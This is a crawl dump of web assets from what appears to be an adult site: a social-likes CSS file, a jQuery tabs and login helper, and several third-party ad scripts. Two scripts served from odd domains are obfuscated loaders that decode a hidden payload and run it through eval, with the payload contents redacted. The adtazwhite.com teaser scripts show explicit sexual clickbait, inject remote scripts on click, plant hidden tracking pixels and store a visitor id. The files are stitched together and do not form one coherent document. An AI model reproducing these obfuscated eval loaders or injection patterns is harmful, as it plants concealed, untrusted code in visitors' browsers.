	text-rendering:optimizeLegibility;
}
.social-likes__button,.social-likes__counter{
	display:inline-block;
	margin:0;outline:0;
}
.social-likes__button{
	position:relative;
	cursor:pointer;
	width: 100%;
	text-align: center;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
}

.social-likes__counter{
	display:none;
	position:relative;
}
.social-likes_ready .social-likes__counter,.social-likes__counter_single{
	display:inline-block;
}
.social-likes_ready .social-likes__counter_empty{
	display:none;
}
.social-likes_vertical .social-likes__widget{
	display:block;
}
.social-likes_notext .social-likes__button{
	padding-left:0;
}
.social-likes_single-w{
	position:relative;
	display:inline-block;
}
.social-likes_single{
	position:absolute;
	text-align:left;
	z-index:99999;
	visibility:hidden;
	opacity:0;
	-webkit-transition:visibility 0 .11s,opacity .1s ease-in;transition:visibility 0s .11s,opacity .1s ease-in;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden;
}
.social-likes_single.social-likes_opened{
	visibility:visible;
	opacity:1;
	-webkit-transition:opacity .15s ease-out;
	transition:opacity .15s ease-out;
}
.social-likes__button_single{
	position:relative;
}
@font-face{
	font-family:"social-likes";
	src:url("[data-uri]") format("woff");
	font-weight:400;
	font-style:normal;
}
.social-likes__icon:before{
	content:"";
	display:block;
	position: absolute;
	left:0px;
}
.social-likes__icon_facebook:before{
	content:"\f101";
}
.social-likes__icon_github:before{
	content:"\f102";
}
.social-likes__icon_mailru:before{
	content:"\f103";
}
.social-likes__icon_odnoklassniki:before{
	content:"\f104";
}
.social-likes__icon_pinterest:before{
	content:"\f105";
}
.social-likes__icon_plusone:before{
	content:"\f106";
}
.social-likes__icon_single:before{
	content:"\f107";
}
.social-likes__icon_twitter:before{
	content:"\f108";
}
.social-likes__icon_vkontakte:before{
	content:"\f109";
}
.social-likes{
	-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);	
	min-height: 30px;
	text-align: center;
	float: left;
}
	.social-likes,.social-likes_single-w{
		line-height:1.5;
	}
	.social-likes,.social-likes__widget_single{
		font-size:14px;
	}
	.social-likes__widget{
		margin:0 10px 0 0;
		line-height:1.5;
		border:0;
		text-align:left;
		cursor:pointer;		
		height: 30px;
		line-height: 30px;
		width: 100px;
		transition:opacity 0.1s;
		float: left;
	}
	.social-likes__widget:hover{
		opacity:.8;
	}
	.social-likes__button,.social-likes__counter{
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		font-family:"RobotoRegular";
		font-size: 12px;
		vertical-align:baseline;

		text-transform: uppercase;
	}
	.social-likes__button{

	padding: 0 0 0 30px;
		-webkit-font-smoothing:antialiased;
		-moz-osx-font-smoothing:grayscale;
	}
	.social-likes__icon{		
	position:absolute;
		top:1px;
		left:10px;
		font-family:"social-likes";
		font-weight:400;
		line-height: 30px;
		font-style:normal;
		speak:none;text-transform:none;
		vertical-align:middle;
	}
		.social-likes__counter{
			padding-right:.5em;
			font-weight:400;
			font-size:.85em;
}
		.social-likes_vertical .social-likes__widget{
			min-width:13em;
		}
		.social-likes_vertical .social-likes__counter{position:absolute;top:0;right:0;margin-top:.3em}
		.social-likes_light .social-likes__widget{min-width:0;background:0 0}
		.social-likes_light .social-likes__button{
			min-width:0;
			padding-left:1.35em;
			font-weight:400;
			text-decoration:underline;
			-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto
			}
			.social-likes_light .social-likes__icon{margin-top:-.1em;margin-left:-.25em}
			.social-likes_light .social-likes__counter{
				position:static;
				margin-top:0;color:#999
				}







				.social-likes__widget_facebook{color:#4862a3;border:1px solid #4862a3;}
				.social-likes__icon_facebook{font-size:1.1em, top:2px;}
				.social-likes_notext .social-likes__icon_facebook{}

				.social-likes__widget_twitter{ border:1px solid #359bed; color: #359bed;}
				.social-likes__icon_twitter{}
				.social-likes_light .social-likes__icon_twitter{}

				.social-likes__widget_plusone{color:#d94533;border:1px solid #d94533;margin-right: 0 !important;}
				.social-likes_notext .social-likes__icon_plusone{margin-left:0}
				.social-likes__icon_plusone{}
				.social-likes_light .social-likes__icon_plusone{margin-top:0}


				.social-likes__widget_vkontakte{color:#4d75a3; border:1px solid #4d75a3;}
				.social-likes__icon_vkontakte{
					top: 4px;
				}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=152809
body_size: 1705
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"sNTBDPLdF",19,4,56))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=39043
body_size: 1682
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"dVplfxLJu",30,5,24))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/product/front.js?8428&u=null&a=0.3550589282243144
body_size: 11087
content:
	function ecfd5b16b4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efecfd5b16b4(teasers) {
		if (document.getElementById('ecfd5b16b4')) {
			document.getElementById('ecfd5b16b4').innerHTML = "";
			document.getElementById('ecfd5b16b4').classList.add('no-pop');
			
			
			document.getElementById('ecfd5b16b4').setAttribute("onclick", "ecfd5b16b4_cancel_bubbling(event);");
			document.getElementById('ecfd5b16b4').setAttribute("onmouseup", "ecfd5b16b4_cancel_bubbling(event);");
			document.getElementById('ecfd5b16b4').setAttribute("onmousedown", "ecfd5b16b4_cancel_bubbling(event);");
			document.getElementById('ecfd5b16b4').setAttribute("oncontextmenu", "return false");
			
			
			var ecfd5b16b4_place = document.getElementById('ecfd5b16b4');

			var ecfd5b16b4_table = document.createElement('table');
			ecfd5b16b4_table.cellPadding = "0";
			ecfd5b16b4_table.cellSpacing = "3";
			ecfd5b16b4_table.style.borderSpacing = "3px";
			ecfd5b16b4_table.style.borderCollapse = "inherit";
			ecfd5b16b4_table.style.width = "100%";
			ecfd5b16b4_table.style.margin = "0 auto";
			ecfd5b16b4_table.style.textAlign = "center";
			ecfd5b16b4_table.style.backgroundColor = "#ffffff";
			ecfd5b16b4_table.style.border = "0px solid #7b7b7b";
			ecfd5b16b4_table.style.borderRadius = "0px";
			ecfd5b16b4_table.style.tableLayout = "fixed";
			ecfd5b16b4_table.align = "center";
			ecfd5b16b4_place.appendChild(ecfd5b16b4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ecfd5b16b4_tr = document.createElement('tr');
				ecfd5b16b4_table.appendChild(ecfd5b16b4_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ecfd5b16b4_td = document.createElement('td');
					ecfd5b16b4_td.id = "ecfd5b16b4_c_"+i;
					if (teasers[i][6] == "1"){
						ecfd5b16b4_td.style.border = "1px solid #df6f78";
						ecfd5b16b4_td.style.backgroundColor = "#fdf8e5";
					} else {
						ecfd5b16b4_td.style.border = "1px solid #7b7b7b";
						ecfd5b16b4_td.style.backgroundColor = "transparent";
						ecfd5b16b4_td.setAttribute("onmouseover", "document.getElementById('ecfd5b16b4_c_"+i+"').style.backgroundColor = 'transparent';");
						ecfd5b16b4_td.setAttribute("onmouseout",  "document.getElementById('ecfd5b16b4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ecfd5b16b4_td.style.padding = "5px";
					ecfd5b16b4_td.style.borderRadius = "0px";
					ecfd5b16b4_td.style.textAlign = "center";
					ecfd5b16b4_td.style.verticalAlign = "top";
					ecfd5b16b4_td.align = "center";
					ecfd5b16b4_td.width = "25%";
					ecfd5b16b4_tr.appendChild(ecfd5b16b4_td);

					var ecfd5b16b4_teaser = document.createElement('a');
					ecfd5b16b4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ecfd5b16b4_teaser.target = "_blank";
					ecfd5b16b4_teaser.rel = "nofollow";
					ecfd5b16b4_teaser.style.textDecoration = "none";
					ecfd5b16b4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ecfd5b16b4_teaser.style.zIndex = '1';
					ecfd5b16b4_teaser.style.position = 'relative';
					ecfd5b16b4_teaser.style.width = '100%';
					ecfd5b16b4_td.appendChild(ecfd5b16b4_teaser);
										
										
					ecfd5b16b4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ecfd5b16b4').removeChild(document.getElementById('ecfd5b16b4').firstChild);

							var ecfd5b16b4_script     = document.createElement('script');
							ecfd5b16b4_script.type    = 'text/javascript';
							ecfd5b16b4_script.charset = 'utf-8';
							ecfd5b16b4_script.async   = 'true';
							ecfd5b16b4_script.src     = 'https://adtazwhite.com/' + ecfd5b16b4_path + '/' + ecfd5b16b4_file + '.js?8428&u=17699109323278354176&a=' + Math.random();
							document.body.appendChild(ecfd5b16b4_script);
						}, 1000);
					}
					
					var ecfd5b16b4_image = document.createElement('div'); 
					ecfd5b16b4_image.id  = "ecfd5b16b4_i_c_"+i;
										
					var ecfd5b16b4_image2 = document.createElement('img');
					ecfd5b16b4_image2.alt = "";
					ecfd5b16b4_image2.src = teasers[i][1];
					ecfd5b16b4_image2.style.width  = "200px";
					ecfd5b16b4_image2.style.height = "200px";
					ecfd5b16b4_image.style.overflow = "hidden";
					ecfd5b16b4_image.appendChild(ecfd5b16b4_image2);
					
										
					/*ecfd5b16b4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ecfd5b16b4_image.style.backgroundSize = 'cover'; 
					ecfd5b16b4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ecfd5b16b4_teaser.setAttribute("onmouseover", "document.getElementById('ecfd5b16b4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ecfd5b16b4_teaser.setAttribute("onmouseout",  "document.getElementById('ecfd5b16b4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ecfd5b16b4_temp_gifimage            = document.createElement('img');
						ecfd5b16b4_temp_gifimage.alt            = "";
						ecfd5b16b4_temp_gifimage.src            = teasers[i][5];
						ecfd5b16b4_temp_gifimage.style.width    = "1px";
						ecfd5b16b4_temp_gifimage.style.height   = "1px";
						ecfd5b16b4_temp_gifimage.width          = "1";
						ecfd5b16b4_temp_gifimage.height         = "1";
						ecfd5b16b4_temp_gifimage.alt            = "";
						ecfd5b16b4_temp_gifimage.title          = "";
						ecfd5b16b4_temp_gifimage.style.position = "fixed";
						ecfd5b16b4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ecfd5b16b4_temp_gifimage);
					}
					
					ecfd5b16b4_image.style.border = "0px solid #ffffff";
					ecfd5b16b4_image.style.borderRadius = "0px";
					ecfd5b16b4_image.style.width = "200px"; 
					ecfd5b16b4_image.style.height = "200px"; 
					ecfd5b16b4_image.style.position = 'inherit';
					ecfd5b16b4_image.style.cssFloat = 'none';
					ecfd5b16b4_image.style.boxSizing = "content-box";
					ecfd5b16b4_image.style.display = 'inline-block';
					ecfd5b16b4_image.style.margin = "0px";
					
										
					var ecfd5b16b4_title = document.createElement('div');
					ecfd5b16b4_title.innerHTML = teasers[i][2];
					ecfd5b16b4_title.style.fontSize = "10pt";
					ecfd5b16b4_title.style.color = "#990000";
					ecfd5b16b4_title.style.fontWeight = "bold";
					ecfd5b16b4_title.style.textAlign = "center";
					ecfd5b16b4_title.style.fontFamily = "Arial";
					ecfd5b16b4_title.style.fontSize = "13px";
					ecfd5b16b4_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						ecfd5b16b4_title.style.color = "#000000";
						ecfd5b16b4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						ecfd5b16b4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ecfd5b16b4_title.style.fontStyle = "normal";
					ecfd5b16b4_title.style.fontWeight = "bold";
					ecfd5b16b4_title.style.textDecoration = "none";
					ecfd5b16b4_title.style.margin = "3px";
					ecfd5b16b4_title.style.height = "auto";
					ecfd5b16b4_title.id = "etarg_title_8428_"+i;

					
					var ecfd5b16b4_description = document.createElement('div');
					ecfd5b16b4_description.innerHTML = teasers[i][3];
					ecfd5b16b4_description.style.color = "#000000";
					ecfd5b16b4_description.style.fontSize = "10pt";
					ecfd5b16b4_description.style.textAlign = "center";
					ecfd5b16b4_description.style.fontFamily = "Arial";
					ecfd5b16b4_description.style.fontSize = "12px";
					ecfd5b16b4_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						ecfd5b16b4_description.style.color = "#000000";
						ecfd5b16b4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						ecfd5b16b4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ecfd5b16b4_description.style.fontStyle = "normal";
					ecfd5b16b4_description.style.fontWeight = "normal";
					ecfd5b16b4_description.style.textDecoration = "none";
					ecfd5b16b4_description.style.margin = "3px";
					ecfd5b16b4_description.style.height = "auto";
					ecfd5b16b4_description.id = "etarg_description_8428_"+i;

					var ecfd5b16b4_price = document.createElement('div');
					ecfd5b16b4_price.innerHTML = teasers[i][4];
					ecfd5b16b4_price.style.color = "#f25100";
					ecfd5b16b4_price.style.textAlign = "center";
					ecfd5b16b4_price.style.fontFamily = ecfd5b16b4_description.style.fontFamily;
					ecfd5b16b4_price.style.fontSize = ecfd5b16b4_description.style.fontSize;
					ecfd5b16b4_price.style.lineHeight = ecfd5b16b4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ecfd5b16b4_price.style.color = "#f25100";
					}
					ecfd5b16b4_price.style.fontStyle = ecfd5b16b4_description.style.fontStyle;
					ecfd5b16b4_price.style.fontWeight = "bold";
					ecfd5b16b4_price.style.textDecoration = ecfd5b16b4_description.style.textDecoration;
					ecfd5b16b4_price.style.height = "auto";

										ecfd5b16b4_teaser.appendChild(ecfd5b16b4_image);
					ecfd5b16b4_teaser.appendChild(ecfd5b16b4_title);
					ecfd5b16b4_teaser.appendChild(ecfd5b16b4_description);
					ecfd5b16b4_teaser.appendChild(ecfd5b16b4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efecfd5b16b4([['https://adtazwhite.com/clicks/ODQyOF8zMDcyMTlfMjMuMDEyNjcxMV8xM18xNzY5OTEwOTMyMzI3ODM1NDE3Nl8yMF8xOC4xOTAuMTU0LjIzNl5lMjRhZmY0OGEyY2Y3MTk2OTZmNThiNjZlZTZjM2QwNV4wNC4yLjEuMjAyNg==','//cs10.adtazwhite.com/content/61455/3518924.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs10.adtazwhite.com/content/61455/3518924_2.webp'],['https://adtazwhite.com/clicks/ODQyOF8yOTQ4NjFfMjMuMDA4NzQ4XzEzXzE3Njk5MTA5MzIzMjc4MzU0MTc2XzIwXzE4LjE5MC4xNTQuMjM2XjBiMGU1NGU3YTZhMWYzOTA1YjQ1MzkxMTRkNjNhNmM4XjA0LjIuMS4yMDI2','//cs09.adtazwhite.com/content/61455/3481850.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs09.adtazwhite.com/content/61455/3481850_2.webp'],['https://adtazwhite.com/clicks/ODQyOF8zMDcyMThfMjMuMDA4Njc1MV8xM18xNzY5OTEwOTMyMzI3ODM1NDE3Nl8yMF8xOC4xOTAuMTU0LjIzNl5iZjNkNjU5MDE1N2NhZmE0MTc5YWM2OWUwYTVjZjA4M14wNC4yLjEuMjAyNg==','//cs10.adtazwhite.com/content/61455/3518921.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61455/3518921_2.webp'],['https://adtazwhite.com/clicks/ODQyOF8zMTIwNDVfMjMuMDAyOTk0M18xM18xNzY5OTEwOTMyMzI3ODM1NDE3Nl8yMF8xOC4xOTAuMTU0LjIzNl5lN2E4Y2ExZmIxNDdmY2Q2NTc5NmU2NjNhNzc1YzE1NF4wNC4yLjEuMjAyNg==','//cs09.adtazwhite.com/content/61455/3533402.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs09.adtazwhite.com/content/61455/3533402_2.webp']]);  try { localStorage.setItem('ecfd5b16b4_uid', '17699109323278354176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://tizam.net/templates/PassionGirls-utf8/js/libs.js
body_size: 908
content:
$(function() {



	/*	Login  */

	$('.login_box > .login-btn').on('click', function () {
        $(this).parents('.login_box').find('.login_block').toggle();
        $(this).parents('.login_box').find('.login_overlay').toggle();
        return false;
    });

	$('.login_block .login_close').on('click', function(){
		$('.login_block').hide();
		$('.login_overlay').hide();
	});
	$('.login_box .login_overlay').on('click', function(){
		$('.login_block').hide();
		$('.login_overlay').hide();
	});
	

	/* Боковое меню */
	$(".cat-btn").on('click', function () {
        $(".wrap").toggleClass('wide', 500);
        $(".container").toggleClass('new_cont', 500);
    });
 	
	/*	Close all   */
	$(document).on('click', function(e) {

		if (!$(e.target).parents().hasClass('login_box')) {
			$('.login_block').hide();
			$('.login_overlay').hide();
		}
		 if (!$(e.target).parents().hasClass('.nav') && $('body').width() < 1270) {
			$('.na ul').hide();
		}
		
	});

		
});


/*
 * Плагин: TTabs (Test-Templates Tabs)
 * Назначение: Создание неограниченного числа вкладок на сайте
 * Версия: 2.0
 * Для активации в коде сайта нужно вставить код jquery: $('селектор').ttabs(); 
 * где в роли селектора может выступать класс, id или любой другой селектор jquery
 * .active-ttab - класс активной вкладки
 * 
 * 
*/

jQuery.fn.ttabs = function(options){
	
	var options = jQuery.extend({

	    activeClass: 'active-ttab' // Класс активной вкладки
	   
	  },options);
	
	return this.each(function() {
			
		$(this).find('.tab-box:first').show(0);
		$(this).find('.tabs_header span:first').addClass(options.activeClass);
		
		$(this).find('.tabs_header span').click(
			function() {
				$(this).parent().parent().find('.tab-panel .tab-box').hide(0);
				var numEl= $(this).index();
				$(this).parent().parent().parent().find('.tab-panel .tab-box').eq(numEl).show(0);	
				$(this).parent().find('span').removeClass(options.activeClass);
				$(this).addClass(options.activeClass);
			}
		);
		
	});
	
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/plane/product.js?6503&u=null&a=0.2657009197719833
body_size: 11072
content:
	function e69f5750bc_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe69f5750bc(teasers) {
		if (document.getElementById('e69f5750bc')) {
			document.getElementById('e69f5750bc').innerHTML = "";
			document.getElementById('e69f5750bc').classList.add('no-pop');
			
			
			document.getElementById('e69f5750bc').setAttribute("onclick", "e69f5750bc_cancel_bubbling(event);");
			document.getElementById('e69f5750bc').setAttribute("onmouseup", "e69f5750bc_cancel_bubbling(event);");
			document.getElementById('e69f5750bc').setAttribute("onmousedown", "e69f5750bc_cancel_bubbling(event);");
			document.getElementById('e69f5750bc').setAttribute("oncontextmenu", "return false");
			
			
			var e69f5750bc_place = document.getElementById('e69f5750bc');

			var e69f5750bc_table = document.createElement('table');
			e69f5750bc_table.cellPadding = "0";
			e69f5750bc_table.cellSpacing = "3";
			e69f5750bc_table.style.borderSpacing = "3px";
			e69f5750bc_table.style.borderCollapse = "inherit";
			e69f5750bc_table.style.width = "100%";
			e69f5750bc_table.style.margin = "0 auto";
			e69f5750bc_table.style.textAlign = "center";
			e69f5750bc_table.style.backgroundColor = "#ffffff";
			e69f5750bc_table.style.border = "0px solid #7b7b7b";
			e69f5750bc_table.style.borderRadius = "0px";
			e69f5750bc_table.style.tableLayout = "fixed";
			e69f5750bc_table.align = "center";
			e69f5750bc_place.appendChild(e69f5750bc_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e69f5750bc_tr = document.createElement('tr');
				e69f5750bc_table.appendChild(e69f5750bc_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e69f5750bc_td = document.createElement('td');
					e69f5750bc_td.id = "e69f5750bc_c_"+i;
					if (teasers[i][6] == "1"){
						e69f5750bc_td.style.border = "1px solid #df6f78";
						e69f5750bc_td.style.backgroundColor = "#fdf8e5";
					} else {
						e69f5750bc_td.style.border = "1px solid #7b7b7b";
						e69f5750bc_td.style.backgroundColor = "#ffffff";
						e69f5750bc_td.setAttribute("onmouseover", "document.getElementById('e69f5750bc_c_"+i+"').style.backgroundColor = '#ffffff';");
						e69f5750bc_td.setAttribute("onmouseout",  "document.getElementById('e69f5750bc_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e69f5750bc_td.style.padding = "2px";
					e69f5750bc_td.style.borderRadius = "0px";
					e69f5750bc_td.style.textAlign = "center";
					e69f5750bc_td.style.verticalAlign = "top";
					e69f5750bc_td.align = "center";
					e69f5750bc_td.width = "25%";
					e69f5750bc_tr.appendChild(e69f5750bc_td);

					var e69f5750bc_teaser = document.createElement('a');
					e69f5750bc_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e69f5750bc_teaser.target = "_blank";
					e69f5750bc_teaser.rel = "nofollow";
					e69f5750bc_teaser.style.textDecoration = "none";
					e69f5750bc_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e69f5750bc_teaser.style.zIndex = '1';
					e69f5750bc_teaser.style.position = 'relative';
					e69f5750bc_teaser.style.width = '100%';
					e69f5750bc_td.appendChild(e69f5750bc_teaser);
										
										
					e69f5750bc_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e69f5750bc').removeChild(document.getElementById('e69f5750bc').firstChild);

							var e69f5750bc_script     = document.createElement('script');
							e69f5750bc_script.type    = 'text/javascript';
							e69f5750bc_script.charset = 'utf-8';
							e69f5750bc_script.async   = 'true';
							e69f5750bc_script.src     = 'https://adtazwhite.com/' + e69f5750bc_path + '/' + e69f5750bc_file + '.js?6503&u=17699109324892186176&a=' + Math.random();
							document.body.appendChild(e69f5750bc_script);
						}, 1000);
					}
					
					var e69f5750bc_image = document.createElement('div'); 
					e69f5750bc_image.id  = "e69f5750bc_i_c_"+i;
										
					var e69f5750bc_image2 = document.createElement('img');
					e69f5750bc_image2.alt = "";
					e69f5750bc_image2.src = teasers[i][1];
					e69f5750bc_image2.style.width  = "200px";
					e69f5750bc_image2.style.height = "200px";
					e69f5750bc_image.style.overflow = "hidden";
					e69f5750bc_image.appendChild(e69f5750bc_image2);
					
										
					/*e69f5750bc_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e69f5750bc_image.style.backgroundSize = 'cover'; 
					e69f5750bc_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e69f5750bc_teaser.setAttribute("onmouseover", "document.getElementById('e69f5750bc_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e69f5750bc_teaser.setAttribute("onmouseout",  "document.getElementById('e69f5750bc_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e69f5750bc_temp_gifimage            = document.createElement('img');
						e69f5750bc_temp_gifimage.alt            = "";
						e69f5750bc_temp_gifimage.src            = teasers[i][5];
						e69f5750bc_temp_gifimage.style.width    = "1px";
						e69f5750bc_temp_gifimage.style.height   = "1px";
						e69f5750bc_temp_gifimage.width          = "1";
						e69f5750bc_temp_gifimage.height         = "1";
						e69f5750bc_temp_gifimage.alt            = "";
						e69f5750bc_temp_gifimage.title          = "";
						e69f5750bc_temp_gifimage.style.position = "fixed";
						e69f5750bc_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e69f5750bc_temp_gifimage);
					}
					
					e69f5750bc_image.style.border = "0px solid #ffffff";
					e69f5750bc_image.style.borderRadius = "0px";
					e69f5750bc_image.style.width = "200px"; 
					e69f5750bc_image.style.height = "200px"; 
					e69f5750bc_image.style.position = 'inherit';
					e69f5750bc_image.style.cssFloat = 'none';
					e69f5750bc_image.style.boxSizing = "content-box";
					e69f5750bc_image.style.display = 'inline-block';
					e69f5750bc_image.style.margin = "0px";
					
										
					var e69f5750bc_title = document.createElement('div');
					e69f5750bc_title.innerHTML = teasers[i][2];
					e69f5750bc_title.style.fontSize = "10pt";
					e69f5750bc_title.style.color = "#990000";
					e69f5750bc_title.style.fontWeight = "bold";
					e69f5750bc_title.style.textAlign = "center";
					e69f5750bc_title.style.fontFamily = "Arial";
					e69f5750bc_title.style.fontSize = "13px";
					e69f5750bc_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e69f5750bc_title.style.color = "#000000";
						e69f5750bc_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e69f5750bc_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e69f5750bc_title.style.fontStyle = "normal";
					e69f5750bc_title.style.fontWeight = "bold";
					e69f5750bc_title.style.textDecoration = "none";
					e69f5750bc_title.style.margin = "3px";
					e69f5750bc_title.style.height = "auto";
					e69f5750bc_title.id = "etarg_title_6503_"+i;

					
					var e69f5750bc_description = document.createElement('div');
					e69f5750bc_description.innerHTML = teasers[i][3];
					e69f5750bc_description.style.color = "#000000";
					e69f5750bc_description.style.fontSize = "10pt";
					e69f5750bc_description.style.textAlign = "center";
					e69f5750bc_description.style.fontFamily = "Arial";
					e69f5750bc_description.style.fontSize = "12px";
					e69f5750bc_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e69f5750bc_description.style.color = "#000000";
						e69f5750bc_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e69f5750bc_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e69f5750bc_description.style.fontStyle = "normal";
					e69f5750bc_description.style.fontWeight = "normal";
					e69f5750bc_description.style.textDecoration = "none";
					e69f5750bc_description.style.margin = "3px";
					e69f5750bc_description.style.height = "auto";
					e69f5750bc_description.id = "etarg_description_6503_"+i;

					var e69f5750bc_price = document.createElement('div');
					e69f5750bc_price.innerHTML = teasers[i][4];
					e69f5750bc_price.style.color = "#f25100";
					e69f5750bc_price.style.textAlign = "center";
					e69f5750bc_price.style.fontFamily = e69f5750bc_description.style.fontFamily;
					e69f5750bc_price.style.fontSize = e69f5750bc_description.style.fontSize;
					e69f5750bc_price.style.lineHeight = e69f5750bc_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e69f5750bc_price.style.color = "#f25100";
					}
					e69f5750bc_price.style.fontStyle = e69f5750bc_description.style.fontStyle;
					e69f5750bc_price.style.fontWeight = "bold";
					e69f5750bc_price.style.textDecoration = e69f5750bc_description.style.textDecoration;
					e69f5750bc_price.style.height = "auto";

										e69f5750bc_teaser.appendChild(e69f5750bc_image);
					e69f5750bc_teaser.appendChild(e69f5750bc_title);
					e69f5750bc_teaser.appendChild(e69f5750bc_description);
					e69f5750bc_teaser.appendChild(e69f5750bc_price);
										
									
					i++;
				}
			}
			
						
					}
	}
